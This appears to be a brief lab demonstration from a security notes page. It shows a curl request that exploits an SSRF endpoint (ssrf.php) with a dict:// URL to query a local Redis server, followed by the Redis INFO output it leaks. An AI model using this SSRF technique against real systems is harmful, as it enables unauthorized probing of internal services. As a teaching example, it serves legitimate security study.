 > curl http://127.0.0.1/ssrf.php?url=dict://127.0.0.1:6379/info
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
$1896
# Server
redis_version:3.0.501
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:ba05b51e58eb9205
redis_mode:standalone
os:Windows
arch_bits:64
multiplexing_api:WinSock_IOCP
process_id:10692
run_id:06ecaad82945015b88469e6acb83c3a93cb4c26b
tcp_port:6379
uptime_in_seconds:19223
uptime_in_days:0
hz:10
lru_clock:590120
config_file:
# Clients
connected_clients:2
client_longest_output_list:0
client_biggest_input_buf:6
blocked_clients:0
# Memory
used_memory:5535416
used_memory_human:5.28M
used_memory_rss:5477888
used_memory_peak:5536408
used_memory_peak_human:5.28M
used_memory_lua:36864
mem_fragmentation_ratio:0.99
mem_allocator:jemalloc-3.6.0
# Persistence
loading:0
rdb_changes_since_last_save:1
rdb_bgsave_in_progress:0
rdb_last_save_time:1527316638
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:0
rdb_current_bgsave_time_sec:-1
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewrite_status:ok
aof_last_write_status:ok
d4m1ts gm7.org